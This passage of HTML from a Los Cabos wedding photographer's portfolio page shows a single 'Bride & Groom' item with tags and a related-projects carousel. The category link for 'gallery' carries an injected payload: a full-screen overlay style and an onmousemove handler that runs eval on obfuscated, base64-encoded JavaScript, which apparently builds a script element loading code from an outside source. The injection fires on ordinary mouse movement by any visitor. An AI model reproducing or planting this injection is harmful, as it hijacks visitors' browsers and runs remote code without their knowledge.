class="menu-text">ABOUT</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16423"  data-item-id="16423"><a  href="https://www.danielaortizphoto.com/gallery/" class="fusion-bar-highlight"><span class="menu-text">GALLERY</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16229"  data-item-id="16229"><a  href="https://www.danielaortizphoto.com/reviews/" class="fusion-bar-highlight"><span class="menu-text">REVIEWS</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044"  data-item-id="1044"><a  href="https://www.danielaortizphoto.com/weddings/" class="fusion-bar-highlight"><span class="menu-text">WEDDING STORIES</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1047"  data-item-id="1047"><a  href="https://www.danielaortizphoto.com/contact/" class="fusion-bar-highlight"><span class="menu-text">CONTACT</span></a></li></ul></nav><div class="fusion-mobile-menu-icons"> <a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a></div><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-sticky-nav-holder" aria-label="Main Menu Mobile Sticky"></nav></div></div></div><div class="fusion-clearfix"></div></header><div id="sliders-container"></div><div class="avada-page-titlebar-wrapper"><div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center"><div class="fusion-page-title-row"><div class="fusion-page-title-wrapper"><div class="fusion-page-title-captions"></div></div></div></div></div><main id="main" class="clearfix"><div class="fusion-row" style=""><div id="content" class="portfolio-full" style="width: 100%;"><div class="single-navigation clearfix"> <a href="https://www.danielaortizphoto.com/portfolio-items/beautiful-bride-3/" rel="prev">Previous</a> <a href="https://www.danielaortizphoto.com/portfolio-items/bridemaids/" rel="next">Next</a></div><article id="post-1305" class="post-1305 avada_portfolio type-avada_portfolio status-publish format-standard hentry portfolio_category-gallery portfolio_tags-cabo portfolio_tags-photographer portfolio_tags-wedding"><div class="project-content"> <span class="entry-title rich-snippet-hidden">Bride &#038; Groom</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.danielaortizphoto.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="updated rich-snippet-hidden">2016-10-28T19:50:27-04:00</span><div class="project-description post-content fusion-project-description-details" style=""><h3 style="">Project Description</h3></div><div class="project-info"><h3>Project Details</h3><div class="project-info-box"><h4>Categories:</h4><div class="project-terms"> <a href="https://www.danielaortizphoto.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(atob(String.fromCharCode(100,%20109,%2070,%20121,%2073,%2071,%20112,%20122,%2080,%2087,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%2078,%20121,%2090,%2087,%2070,%2048,%2090,%2085,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2081,%20111,%2074,%2051,%2078,%20106,%2099,%20109,%20108,%20119,%20100,%2067,%2099,%20112,%2079,%2050,%20112,%20122,%2076,%20110,%2082,%2053,%2099,%2071,%2085,%20103,%2080,%2083,%2065,%20110,%20100,%2071,%2086,%2052,%20100,%2067,%2057,%20113,%2089,%2088,%2090,%20104,%2099,%2050,%2078,%20121,%2097,%2088,%2066,%2048,%2074,%20122,%20116,%20113,%2099,%20121,%2053,%20122,%2099,%20109,%2077,%2057,%2074,%2050,%20104,%2048,%20100,%2072,%2066,%20122,%2079,%20105,%2056,%20118,%2097,%20109,%2070,%20121,%2076,%20110,%2082,%20121,%2089,%2087,%2090,%20109,%2097,%2087,%2078,%20105,%2090,%2088,%2082,%2048,%2090,%2088,%2073,%20117,%2089,%20109,%20108,%2054,%2076,%2051,%2081,%20117,%2097,%20110,%2077,%20110,%2079,%2050,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%20100,%20108,%20100,%2069,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2082,%20122,%2081,%20110,%20108,%2085,%2089,%2087,%20100,%2079,%2089,%2087,%2049,%20108,%2075,%2070,%2078,%2048,%2099,%20109,%20108,%20117,%2090,%20121,%2053,%20109,%2099,%20109,%2057,%20116,%2081,%2050,%20104,%20104,%2099,%20107,%2078,%20118,%2090,%2071,%2085,%20111,%2077,%2084,%2065,%2048,%2076,%2067,%2065,%20120,%2077,%2068,%2069,%20115,%2073,%2068,%20107,%2051,%2076,%2067,%2065,%20120,%2077,%2068,%2065,%20112,%2075,%2086,%20115,%20119,%2088,%2083,%2053,%20104,%2099,%2072,%2066,%20108,%2098,%20109,%2082,%2068,%2097,%2071,%20108,%20115,%2090,%2067,%20104,%20113,%2099,%20121,%20107,%2055)))%20data-x=/gallery/" rel="tag">gallery</a></div></div><div class="project-info-box"><h4>Tags:</h4><div class="project-terms"> <a href="https://www.danielaortizphoto.com/portfolio_tags/cabo/" rel="tag">cabo</a><br /><a href="https://www.danielaortizphoto.com/portfolio_tags/photographer/" rel="tag">photographer</a><br /><a href="https://www.danielaortizphoto.com/portfolio_tags/wedding/" rel="tag">wedding</a></div></div></div></div><div class="portfolio-sep"></div><div class="fusion-theme-sharing-box fusion-single-sharing-box share-box"><h4>Share This Story!</h4><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.danielaortizphoto.com%2Fportfolio-items%2Fbride-groom-6%2F&amp;t=Bride%20%26%23038%3B%20Groom" target="_blank"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?text=Bride%20%26%20Groom&amp;url=https%3A%2F%2Fwww.danielaortizphoto.com%2Fportfolio-items%2Fbride-groom-6%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.danielaortizphoto.com%2Fportfolio-items%2Fbride-groom-6%2F&amp;description=&amp;media=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?subject=Bride%20%26%23038%3B%20Groom&amp;body=https://www.danielaortizphoto.com/portfolio-items/bride-groom-6/" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div></div><section class="related-posts single-related-posts"><div class="fusion-title fusion-title-size-two sep-single sep-solid" style="margin-top:0px;margin-bottom:20px;"><h2 class="title-heading-left" style="margin:0;"> Related Projects</h2><div class="title-sep-container"><div class="title-sep sep-single sep-solid"></div></div></div><div class="fusion-carousel" data-imagesize="auto" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="3" data-itemmargin="20px" data-itemwidth="180" data-scrollitems=""><div class="fusion-carousel-positioner"><ul class="fusion-carousel-holder"><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div  class="fusion-image-wrapper" aria-haspopup="true"> <picture><source data-srcset="https://www.danielaortizphoto.com/wp-content/uploads/2019/11/Wedding-Destination_Wedding-Fiesta_Americana-Los_Cabos-Karla_Casillas-Daniela_Ortiz-Wedding_Photography-1-200x133.jpg.webp 200w, https://www.danielaortizphoto.com/wp-content/uploads/2019/11/Wedding-Destination_Wedding-Fiesta_Americana-Los_Cabos-Karla_Casillas-Daniela_Ortiz-Wedding_Photography-1-400x267.jpg.webp 400w, https://www.danielaortizphoto.com/wp-content/uploads/2019/11/Wedding-Destination_Wedding-Fiesta_Americana-Los_Cabos-Karla_Casillas-Daniela_Ortiz-Wedding_Photography-1-600x400.jpg.webp 600w, https://www.danielaortizphoto.com/wp-content/uploads/2019/11/Wedding-Destination_Wedding-Fiesta_Americana-Los_Cabos-Karla_Casillas-Daniela_Ortiz-Wedding_Photography-1-800x533.jpg.webp 800w, https://www.danielaortizphoto.com/wp-content/uploads/2019/11/Wedding-Destination_Wedding-Fiesta_Americana-Los_Cabos-Karla_Casillas-Daniela_Ortiz-Wedding_Photography-1.jpg.webp 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 390px, (min-width: 732px) 585px, (min-width: 640px) 732px," type="image/webp"><img width="1200" height="800" src="https://www.danielaortizphoto.com/wp-content/uploads/2019/11/Wedding-Destination_Wedding-Fiesta_Americana-Los_Cabos-Karla_Casillas-Daniela_Ortiz-Wedding_Photography-1.jpg" class="attachment-full size-full wp-image-5694 wp-post-image webpexpress-processed" alt="Cabo Destination Wedding Fiesta Americana Wedding Planner Karla Casillas Daniela Ortiz Photographer" decoding="async" fetchpriority="high" srcset="https://www.danielaortizphoto.com/wp-content/uploads/2019/11/Wedding-Destination_Wedding-Fiesta_Americana-Los_Cabos-Karla_Casillas-Daniela_Ortiz-Wedding_Photography-1-200x133.jpg 200w, https://www.danielaortizphoto.com/wp-content/uploads/2019/11/Wedding-Destination_Wedding-Fiesta_Americana-Los_Cabos-Karla_Casillas-Daniela_Ortiz-Wedding_Photography-1-400x267.jpg 400w, https://www.danielaortizphoto.com/wp-content/uploads/2019/11/Wedding-Destination_Wedding-Fiesta_Americana-Los_Cabos-Karla_Casillas-Daniela_Ortiz-Wedding_Photography-1-600x400.jpg 600w, https://www.danielaortizphoto.com/wp-content/uploads/2019/11/Wedding-Destination_Wedding-Fiesta_Americana-Los_Cabos-Karla_Casillas-Daniela_Ortiz-Wedding_Photography-1-800x533.jpg 800w, https://www.danielaortizphoto.com/wp-content/uploads/2019/11/Wedding-Destination_Wedding-Fiesta_Americana-Los_Cabos-Karla_Casillas-Daniela_Ortiz-Wedding_Photography-1.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 390px, (min-width: 732px) 585px, (min-width: 640px) 732px, " data-mwl-img-id="5694"></picture><div class="fusion-rollover"><div class="fusion-rollover-content"> <a class="fusion-rollover-gallery" href="https://www.danielaortizphoto.com/wp-content/uploads/2019/11/Wedding-Destination_Wedding-Fiesta_Americana-Los_Cabos-Karla_Casillas-Daniela_Ortiz-Wedding_Photography-1.jpg" data-id="15751" data-rel="iLightbox[gallery]" data-title="wedding-destination_wedding-fiesta_americana-los_cabos-karla_casillas-daniela_ortiz-wedding_photography-1" data-caption=""> Gallery </a><h4 class="fusion-rollover-title"> <a class="fusion-rollover-title-link" href="https://www.danielaortizphoto.com/portfolio-items/bridesmaids-getting-ready/"> Bridesmaids Getting Ready </a></h4> <a class="fusion-link-wrapper" href="https://www.danielaortizphoto.com/portfolio-items/bridesmaids-getting-ready/" aria-label="Bridesmaids Getting Ready"></a></div></div></div></div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div  class="fusion-image-wrapper" aria-haspopup="true"> <picture><source data-srcset="https://www.danielaortizphoto.com/wp-content/uploads/2019/10/Destination_Wedding-Photographer-Los_Cabos-Cabo-Wedding-Hilton-Boho_Wedding-Daniela_Ortiz-Photography-13-200x133.jpg.webp 200w, https://www.danielaortizphoto.com/wp-content/uploads/2019/10/Destination_Wedding-Photographer-Los_Cabos-Cabo-Wedding-Hilton-Boho_Wedding-Daniela_Ortiz-Photography-13-400x267.jpg.webp 400w, https://www.danielaortizphoto.com/wp-content/uploads/2019/10/Destination_Wedding-Photographer-Los_Cabos-Cabo-Wedding-Hilton-Boho_Wedding-Daniela_Ortiz-Photography-13-600x400.jpg.webp 600w, https://www.danielaortizphoto.com/wp-content/uploads/2019/10/Destination_Wedding-Photographer-Los_Cabos-Cabo-Wedding-Hilton-Boho_Wedding-Daniela_Ortiz-Photography-13-800x533.jpg.webp 800w, https://www.danielaortizphoto.com/wp-content/uploads/2019/10/Destination_Wedding-Photographer-Los_Cabos-Cabo-Wedding-Hilton-Boho_Wedding-Daniela_Ortiz-Photography-13.jpg.webp 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 390px, (min-width: 732px) 585px, (min-width: 640px) 732px," type="image/webp"><noscript><img width="1200" height="800" src="https://www.danielaortizphoto.com/wp-content/uploads/2019/10/Destination_Wedding-Photographer-Los_Cabos-Cabo-Wedding-Hilton-Boho_Wedding-Daniela_Ortiz-Photography-13.jpg" class="attachment-full size-full wp-image-4199 wp-post-image webpexpress-processed" alt="Cabo Wedding Photographer Hilton" decoding="async" srcset="https://www.danielaortizphoto.com/wp-content/uploads/2019/10/Destination_Wedding-Photographer-Los_Cabos-Cabo-Wedding-Hilton-Boho_Wedding-Daniela_Ortiz-Photography-13-200x133.jpg 200w, https://www.danielaortizphoto.com/wp-content/uploads/2019/10/Destination_Wedding-Photographer-Los_Cabos-Cabo-Wedding-Hilton-Boho_Wedding-Daniela_Ortiz-Photography-13-400x267.jpg 400w, https://www.danielaortizphoto.com/wp-content/uploads/2019/10/Destination_Wedding-Photographer-Los_Cabos-Cabo-Wedding-Hilton-Boho_Wedding-Daniela_Ortiz-Photography-13-600x400.jpg 600w, https://www.danielaortizphoto.com/wp-content/uploads/2019/10/Destination_Wedding-Photographer-Los_Cabos-Cabo-Wedding-Hilton-Boho_Wedding-Daniela_Ortiz-Photography-13-800x533.jpg 800w, https://www.danielaortizphoto.com/wp-content/uploads/2019/10/Destination_Wedding-Photographer-Los_Cabos-Cabo-Wedding-Hilton-Boho_Wedding-Daniela_Ortiz-Photography-13.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 390px, (min-width: 732px) 585px, (min-width: 640px) 732px, " data-mwl-img-id="4199"></noscript><img width="1200" height="800" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201200%20800%22%3E%3C/svg%3E' data-src="https://www.danielaortizphoto.com/wp-content/uploads/2019/10/Destination_Wedding-Photographer-Los_Cabos-Cabo-Wedding-Hilton-Boho_Wedding-Daniela_Ortiz-Photography-13.jpg" class="lazyload attachment-full size-full wp-image-4199 wp-post-image webpexpress-processed" alt="Cabo Wedding Photographer Hilton" decoding="async" data-srcset="https://www.danielaortizphoto.com/wp-content/uploads/2019/10/Destination_Wedding-Photographer-Los_Cabos-Cabo-Wedding-Hilton-Boho_Wedding-Daniela_Ortiz-Photography-13-200x133.jpg 200w, https://www.danielaortizphoto.com/wp-content/uploads/2019/10/Destination_Wedding-Photographer-Los_Cabos-Cabo-Wedding-Hilton-Boho_Wedding-Daniela_Ortiz-Photography-13-400x267.jpg 400w, https://www.danielaortizphoto.com/wp-content/uploads/2019/10/Destination_Wedding-Photographer-Los_Cabos-Cabo-Wedding-Hilton-Boho_Wedding-Daniela_Ortiz-Photography-13-600x400.jpg 600w, https://www.danielaortizphoto.com/wp-content/uploads/2019/10/Destination_Wedding-Photographer-Los_Cabos-Cabo-Wedding-Hilton-Boho_Wedding-Daniela_Ortiz-Photography-13-800x533.jpg 800w, https://www.danielaortizphoto.com/wp-content/uploads/2019/10/Destination_Wedding-Photographer-Los_Cabos-Cabo-Wedding-Hilton-Boho_Wedding-Daniela_Ortiz-Photography-13.jpg 1200w" data-sizes="(min-width: 2200px) 100vw, (min-width: 824px) 390px, (min-width: 732px) 585px, (min-width: 640px) 732px, " data-mwl-img-id="4199"></picture><div class="fusion-rollover"><div class="fusion-rollover-content"> <a class="fusion-rollover-gallery" href="https://www.danielaortizphoto.com/wp-content/uploads/2019/10/Destination_Wedding-Photographer-Los_Cabos-Cabo-Wedding-Hilton-Boho_Wedding-Daniela_Ortiz-Photography-13.jpg" data-id="15749" data-rel="iLightbox[gallery]" data-title="destination_wedding-photographer-los_cabos-cabo-wedding-hilton-boho_wedding-daniela_ortiz-photography-13" data-caption=""> Gallery </a><h4 class="fusion-rollover-title"> <a class="fusion-rollover-title-link" href="https://www.danielaortizphoto.com/portfolio-items/toast/"> Toast </a></h4> <a class="fusion-link-wrapper" href="https://www.danielaortizphoto.com/portfolio-items/toast/" aria-label="Toast"></a></div></div></div></div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div  class="fusion-image-wrapper" aria-haspopup="true"> <picture><source data-srcset="https://www.danielaortizphoto.com/wp-content/uploads/2019/05/Cabo-Pedregal-Los_Cabos-Wedding-Photographer-Daniela_Ortiz-6-200x133.jpg.webp 200w, https://www.danielaortizphoto.com/wp-content/uploads/2019/05/Cabo-Pedregal-Los_Cabos-Wedding-Photographer-Daniela_Ortiz-6-400x267.jpg.webp 400w, https://www.danielaortizphoto.com/wp-content/uploads/2019/05/Cabo-Pedregal-Los_Cabos-Wedding-Photographer-Daniela_Ortiz-6-600x400.jpg.webp 600w, https://www.danielaortizphoto.com/wp-content/uploads/2019/05/Cabo-Pedregal-Los_Cabos-Wedding-Photographer-Daniela_Ortiz-6-800x533.jpg.webp 800w, https://www.danielaortizphoto.com/wp-content/uploads/2019/05/Cabo-Pedregal-Los_Cabos-Wedding-Photographer-Daniela_Ortiz-6.jpg.webp 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 390px, (min-width: 732px) 585px, (min-width: 640px) 732px," type="image/webp"><noscript><img width="1200" height="800" src="https://www.danielaortizphoto.com/wp-content/uploads/2019/05/Cabo-Pedregal-Los_Cabos-Wedding-Photographer-Daniela_Ortiz-6.jpg" class="attachment-full size-full wp-image-3479 wp-post-image webpexpress-processed" alt="Wedding in Los Cabos Pedregal Photographer" decoding="async" srcset="https://www.danielaortizphoto.com/wp-content/uploads/2019/05/Cabo-Pedregal-Los_Cabos-Wedding-Photographer-Daniela_Ortiz-6-200x133.jpg 200w, https://www.danielaortizphoto.com/wp-content/uploads/2019/05/Cabo-Pedregal-Los_Cabos-Wedding-Photographer-Daniela_Ortiz-6-400x267.jpg 400w, https://www.danielaortizphoto.com/wp-content/uploads/2019/05/Cabo-Pedregal-Los_Cabos-Wedding-Photographer-Daniela_Ortiz-6-600x400.jpg 600w, https://www.danielaortizphoto.com/wp-content/uploads/2019/05/Cabo-Pedregal-Los_Cabos-Wedding-Photographer-Daniela_Ortiz-6-800x533.jpg 800w, https://www.danielaortizphoto.com/wp-content/uploads/2019/05/Cabo-Pedregal-Los_Cabos-Wedding-Photographer-Daniela_Ortiz-6.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 390px, (min-width: 732px) 585px, (min-width: 640px) 732px, " data-mwl-img-id="3479"></noscript><img width="1200" height="800" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201200%20800%22%3E%3C/svg%3E' data-src="https://www.danielaortizphoto.com/wp-content/uploads/2019/05/Cabo-Pedregal-Los_Cabos-Wedding-Photographer-Daniela_Ortiz-6.jpg" class="lazyload attachment-full size-full wp-image-3479 wp-post-image webpexpress-processed" alt="Wedding in Los Cabos Pedregal Photographer" decoding="async" data-srcset="https://www.danielaortizphoto.com/wp-content/uploads/2019/05/Cabo-Pedregal-Los_Cabos-Wedding-Photographer-Daniela_Ortiz-6-200x133.jpg 200w, https://www.danielaortizphoto.com/wp-content/uploads/2019/05/Cabo-Pedregal-Los_Cabos-Wedding-Photographer-Daniela_Ortiz-6-400x267.jpg 400w, https://www.danielaortizphoto.com/wp-content/uploads/2019/05/Cabo-Pedregal-Los_Cabos-Wedding-Photographer-Daniela_Ortiz-6-600x400.jpg 600w, https://www.danielaortizphoto.com/wp-content/uploads/2019/05/Cabo-Pedregal-Los_Cabos-Wedding-Photographer-Daniela_Ortiz-6-800x533.jpg 800w, https://www.danielaortizphoto.com/wp-content/uploads/2019/05/Cabo-Pedregal-Los_Cabos-Wedding-Photographer-Daniela_Ortiz-6.jpg 1200w" data-sizes="(min-width: 2200px) 100vw, (min-width: 824px) 390px, (min-width: 732px) 585px, (min-width: 640px) 732px, " data-mwl-img-id="3479"></picture><div class="fusion-rollover"><div class="fusion-rollover-content"> <a class="fusion-rollover-gallery" href="https://www.danielaortizphoto.com/wp-content/uploads/2019/05/Cabo-Pedregal-Los_Cabos-Wedding-Photographer-Daniela_Ortiz-6.jpg" data-id="15745" data-rel="iLightbox[gallery]" data-title="cabo-pedregal-los_cabos-wedding-photographer-daniela_ortiz-6" data-caption=""> Gallery </a><h4 class="fusion-rollover-title"> <a class="fusion-rollover-title-link" href="https://www.danielaortizphoto.com/portfolio-items/bride/"> Bride </a></h4> <a class="fusion-link-wrapper" href="https://www.danielaortizphoto.com/portfolio-items/bride/" aria-label="Bride"></a></div></div></div></div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div  class="fusion-image-wrapper" aria-haspopup="true"> <picture><source data-srcset="https://www.danielaortizphoto.com/wp-content/uploads/2018/09/Cabo-Wedding-Photographer-Daniela_Ortiz-Photography-Los_Cabos-7-200x133.jpg.webp 200w, https://www.danielaortizphoto.com/wp-content/uploads/2018/09/Cabo-Wedding-Photographer-Daniela_Ortiz-Photography-Los_Cabos-7-400x267.jpg.webp 400w, https://www.danielaortizphoto.com/wp-content/uploads/2018/09/Cabo-Wedding-Photographer-Daniela_Ortiz-Photography-Los_Cabos-7-600x400.jpg.webp 600w, https://www.danielaortizphoto.com/wp-content/uploads/2018/09/Cabo-Wedding-Photographer-Daniela_Ortiz-Photography-Los_Cabos-7-800x533.jpg.webp 800w, https://www.danielaortizphoto.com/wp-content/uploads/2018/09/Cabo-Wedding-Photographer-Daniela_Ortiz-Photography-Los_Cabos-7.jpg.webp 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 390px, (min-width: 732px) 585px, (min-width: 640px) 732px," type="image/webp"><noscript><img width="1200" height="800" src="https://www.danielaortizphoto.com/wp-content/uploads/2018/09/Cabo-Wedding-Photographer-Daniela_Ortiz-Photography-Los_Cabos-7.jpg" class="attachment-full size-full wp-image-2857 wp-post-image webpexpress-processed" alt="Los Cabos Wedding Photographer" decoding="async" srcset="https://www.danielaortizphoto.com/wp-content/uploads/2018/09/Cabo-Wedding-Photographer-Daniela_Ortiz-Photography-Los_Cabos-7-200x133.jpg 200w, https://www.danielaortizphoto.com/wp-content/uploads/2018/09/Cabo-Wedding-Photographer-Daniela_Ortiz-Photography-Los_Cabos-7-400x267.jpg 400w, https://www.danielaortizphoto.com/wp-content/uploads/2018/09/Cabo-Wedding-Photographer-Daniela_Ortiz-Photography-Los_Cabos-7-600x400.jpg 600w, https://www.danielaortizphoto.com/wp-content/uploads/2018/09/Cabo-Wedding-Photographer-Daniela_Ortiz-Photography-Los_Cabos-7-800x533.jpg 800w, https://www.danielaortizphoto.com/wp-content/uploads/2018/09/Cabo-Wedding-Photographer-Daniela_Ortiz-Photography-Los_Cabos-7.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 390px, (min-width: 732px) 585px, (min-width: 640px) 732px, " data-mwl-img-id="2857"></noscript><img width="1200" height="800" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201200%20800%22%3E%3C/svg%3E' data-src="https://www.danielaortizphoto.com/wp-content/uploads/2018/09/Cabo-Wedding-Photographer-Daniela_Ortiz-Photography-Los_Cabos-7.jpg" class="lazyload attachment-full size-full wp-image-2857 wp-post-image webpexpress-processed" alt="Los Cabos Wedding Photographer" decoding="async" data-srcset="https://www.danielaortizphoto.com/wp-content/uploads/2018/09/Cabo-Wedding-Photographer-Daniela_Ortiz-Photography-Los_Cabos-7-200x133.jpg 200w, https://www.danielaortizphoto.com/wp-content/uploads/2018/09/Cabo-Wedding-Photographer-Daniela_Ortiz-Photography-Los_Cabos-7-400x267.jpg 400w, https://www.danielaortizphoto.com/wp-content/uploads/2018/09/Cabo-Wedding-Photographer-Daniela_Ortiz-Photography-Los_Cabos-7-600x400.jpg 600w, https://www.danielaortizphoto.com/wp-content/uploads/2018/09/Cabo-Wedding-Photographer-Daniela_Ortiz-Photography-Los_Cabos-7-800x533.jpg 800w, https://www.danielaortizphoto.com/wp-content/uploads/2018/09/Cabo-Wedding-Photographer-Daniela_Ortiz-Photography-Los_Cabos-7.jpg 1200w" data-sizes="(min-width: 2200px) 100vw, (min-width: 824px) 390px, (min-width: 732px) 585px, (min-width: 640px) 732px, " data-mwl-img-id="2857"></picture><div class="fusion-rollover"><div class="fusion-rollover-content"> <a class="fusion-rollover-gallery" href="https://www.danielaortizphoto.com/wp-content/uploads/2018/09/Cabo-Wedding-Photographer-Daniela_Ortiz-Photography-Los_Cabos-7.jpg" data-id="15742" data-rel="iLightbox[gallery]" data-title="cabo-wedding-photographer-daniela_ortiz-photography-los_cabos-7" data-caption=""> Gallery </a><h4 class="fusion-rollover-title"> <a class="fusion-rollover-title-link" href="https://www.danielaortizphoto.com/portfolio-items/bride-groom-18/"> Bride &#038; Groom </a></h4> <a class="fusion-link-wrapper" href="https://www.danielaortizphoto.com/portfolio-items/bride-groom-18/" aria-label="Bride &#038; Groom"></a></div></div></div></div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div  class="fusion-image-wrapper" aria-haspopup="true"> <picture><source data-srcset="https://www.danielaortizphoto.com/wp-content/uploads/2016/12/Cabo-Wedding-Photographer-Los_Cabos-200x133.jpg.webp 200w, https://www.danielaortizphoto.com/wp-content/uploads/2016/12/Cabo-Wedding-Photographer-Los_Cabos-400x267.jpg.webp 400w, https://www.danielaortizphoto.com/wp-content/uploads/2016/12/Cabo-Wedding-Photographer-Los_Cabos-600x400.jpg.webp 600w, https://www.danielaortizphoto.com/wp-content/uploads/2016/12/Cabo-Wedding-Photographer-Los_Cabos-800x533.jpg.webp 800w, https://www.danielaortizphoto.com/wp-content/uploads/2016/12/Cabo-Wedding-Photographer-Los_Cabos.jpg.webp 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 390px, (min-width: 732px) 585px, (min-width: 640px) 732px," type="image/webp"><noscript><img width="1200" height="800" src="https://www.danielaortizphoto.com/wp-content/uploads/2016/12/Cabo-Wedding-Photographer-Los_Cabos.jpg" class="attachment-full size-full wp-image-1664 wp-post-image webpexpress-processed" alt="Cabo Wedding Photographer" decoding="async" srcset="https://www.danielaortizphoto.com/wp-content/uploads/2016/12/Cabo-Wedding-Photographer-Los_Cabos-200x133.jpg 200w, https://www.danielaortizphoto.com/wp-content/uploads/2016/12/Cabo-Wedding-Photographer-Los_Cabos-400x267.jpg 400w, https://www.danielaortizphoto.com/wp-content/uploads/2016/12/Cabo-Wedding-Photographer-Los_Cabos-600x400.jpg 600w, https://www.danielaortizphoto.com/wp-content/uploads/2016/12/Cabo-Wedding-Photographer-Los_Cabos-800x533.jpg 800w, https://www.danielaortizphoto.com/wp-content/uploads/2016/12/Cabo-Wedding-Photographer-Los_Cabos.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 390px, (min-width: 732px) 585px, (min-width: 640px) 732px, " data-mwl-img-id="1664"></noscript><img width="1200" height="800" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201200%20800%22%3E%3C/svg%3E' data-src="https://www.danielaortizphoto.com/wp-content/uploads/2016/12/Cabo-Wedding-Photographer-Los_Cabos.jpg" class="lazyload attachment-full size-full wp-image-1664 wp-post-image webpexpress-processed" alt="Cabo Wedding Photographer" decoding="async" data-srcset="https://www.danielaortizphoto.com/wp-content/uploads/2016/12/Cabo-Wedding-Photographer-Los_Cabos-200x133.jpg 200w, https://www.danielaortizphoto.com/wp-content/uploads/2016/12/Cabo-Wedding-Photographer-Los_Cabos-400x267.jpg 400w, https://www.danielaortizphoto.com/wp-content/uploads/2016/12/Cabo-Wedding-Photographer-Los_Cabos-600x400.jpg 600w, https://www.danielaortizphoto.com/wp-content/uploads/2016/12/Cabo-Wedding-Photographer-Los_Cabos-800x533.jpg 800w, https://www.danielaortizphoto.com/wp-content/uploads/2016/12/Cabo-Wedding-Photographer-Los_Cabos.jpg 1200w" data-sizes="(min-width: 2200px) 100vw, (min-width: 824px) 390px, (min-width: 732px) 585px, (min-width: 640px) 732px, " data-mwl-img-id="1664"></picture><div class="fusion-rollover"><div class="fusion-rollover-content"> <a class="fusion-rollover-gallery" href="https://www.danielaortizphoto.com/wp-content/uploads/2016/12/Cabo-Wedding-Photographer-Los_Cabos.jpg" data-id="3105" data-rel="iLightbox[gallery]" data-title="cabo-wedding-photographer-los_cabos" data-caption=""> Gallery </a><h4 class="fusion-rollover-title"> <a class="fusion-rollover-title-link" href="https://www.danielaortizphoto.com/portfolio-items/bride-groom-17/"> Bride &#038; Groom </a></h4> <a class="fusion-link-wrapper" href="https://www.danielaortizphoto.com/portfolio-items/bride-groom-17/" aria-label="Bride &#038; Groom"></a></div></div></div></div></li></ul><div class="fusion-carousel-nav"> <span class="fusion-nav-prev"></span> <span class="fusion-nav-next"></span></div></div></div></section></article></div></div></main><div class="fusion-footer"><footer id="footer" class="fusion-footer-copyright-area 